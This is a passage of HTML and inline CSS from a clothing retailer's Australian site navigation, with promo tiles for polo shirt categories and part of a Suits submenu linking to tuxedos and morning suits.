        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3665757499 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3665757499 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7062457071--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-7062457071--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7062457071 .js-read-more,
    .promo-tile-7062457071 .js-read-less {
        font-size: null;
    }

    .promo-tile-7062457071--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7062457071:hover .promo-tile-7062457071-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7062457071 .promo-tile-7062457071-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7062457071-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7062457071 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7062457071--minititle {
        min-height: auto;
    }

    .promo-tile-7062457071--title {
        min-height: auto;
    }

    .promo-tile-7062457071--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7062457071--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7062457071--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7062457071--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7062457071--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7062457071-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7062457071--minititle {
            min-height: auto;
        }

        .promo-tile-7062457071--title {
            min-height: auto;
        }

        .promo-tile-7062457071--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7062457071--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7062457071--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7062457071--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7062457071-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7062457071--minititle {
            min-height: auto;
        }

        .promo-tile-7062457071--title {
            min-height: auto;
        }

        .promo-tile-7062457071--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7062457071--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7062457071--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7062457071 .js-read-more,
        .promo-tile-7062457071 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7062457071--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7062457071--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7062457071--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7062457071-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7062457071--minititle {
            min-height: auto;
        }

        .promo-tile-7062457071--title {
            min-height: auto;
        }

        .promo-tile-7062457071--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7062457071--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7062457071--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7062457071 .js-read-more,
        .promo-tile-7062457071 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7062457071--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7062457071--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7062457071 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7062457071-scaled-img--false promo-tile-7062457071--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-7062457071--navLink cursor-pointer position-absolute uppercase ">
                    pique polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3665757499 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3958961046--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3958961046--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3958961046 .js-read-more,
    .promo-tile-3958961046 .js-read-less {
        font-size: null;
    }

    .promo-tile-3958961046--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3958961046:hover .promo-tile-3958961046-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3958961046 .promo-tile-3958961046-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3958961046-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3958961046 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3958961046--minititle {
        min-height: auto;
    }

    .promo-tile-3958961046--title {
        min-height: auto;
    }

    .promo-tile-3958961046--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3958961046--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3958961046--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3958961046--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3958961046--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3958961046-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3958961046--minititle {
            min-height: auto;
        }

        .promo-tile-3958961046--title {
            min-height: auto;
        }

        .promo-tile-3958961046--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3958961046--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3958961046--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3958961046--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3958961046-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3958961046--minititle {
            min-height: auto;
        }

        .promo-tile-3958961046--title {
            min-height: auto;
        }

        .promo-tile-3958961046--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3958961046--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3958961046--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3958961046 .js-read-more,
        .promo-tile-3958961046 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3958961046--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3958961046--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3958961046--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3958961046-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3958961046--minititle {
            min-height: auto;
        }

        .promo-tile-3958961046--title {
            min-height: auto;
        }

        .promo-tile-3958961046--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3958961046--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3958961046--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3958961046 .js-read-more,
        .promo-tile-3958961046 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3958961046--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3958961046--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3958961046 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/?cm_sp=TN-golf-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Golf Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3958961046-scaled-img--false promo-tile-3958961046--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Golf Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/" class="promo-tile-3958961046--navLink cursor-pointer position-absolute uppercase ">
                    Golf Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1857348887 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1067549880--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1067549880--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1067549880 .js-read-more,
    .promo-tile-1067549880 .js-read-less {
        font-size: null;
    }

    .promo-tile-1067549880--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1067549880:hover .promo-tile-1067549880-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1067549880 .promo-tile-1067549880-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1067549880-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1067549880 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1067549880--minititle {
        min-height: auto;
    }

    .promo-tile-1067549880--title {
        min-height: auto;
    }

    .promo-tile-1067549880--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1067549880--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1067549880--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1067549880--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1067549880--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1067549880-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1067549880--minititle {
            min-height: auto;
        }

        .promo-tile-1067549880--title {
            min-height: auto;
        }

        .promo-tile-1067549880--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1067549880--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1067549880--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1067549880--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1067549880-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1067549880--minititle {
            min-height: auto;
        }

        .promo-tile-1067549880--title {
            min-height: auto;
        }

        .promo-tile-1067549880--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1067549880--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1067549880--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1067549880 .js-read-more,
        .promo-tile-1067549880 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1067549880--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1067549880--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1067549880--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1067549880-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1067549880--minititle {
            min-height: auto;
        }

        .promo-tile-1067549880--title {
            min-height: auto;
        }

        .promo-tile-1067549880--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1067549880--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1067549880--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1067549880 .js-read-more,
        .promo-tile-1067549880 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1067549880--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1067549880--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1067549880 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1067549880-scaled-img--false promo-tile-1067549880--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-1067549880--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3603589649 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3603589649 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3603589649 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3603589649 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/au/mens-suits/"
class="navigationItem-3603589649 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9847950334 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9847950334 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9847950334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9847950334 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-9847950334 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6807294366 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6807294366 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6807294366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6807294366 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-6807294366 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1812807570 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1812807570 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1812807570 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1812807570 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1812807570) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1812807570 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7875636468 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7875636468 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7875636468 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7875636468 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-7875636468 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2124949919 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2124949919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2124949919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2124949919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-2124949919 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9958416144 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9958416144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9958416144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9958416144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-9958416144 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4141994534 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4141994534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4141994534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4141994534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/tuxedos/"
       class="navigationLink-4141994534 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2126873260 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2126873260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2126873260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2126873260 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/morning/"
       class="navigationLink-2126873260 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2192365245 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2192365245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
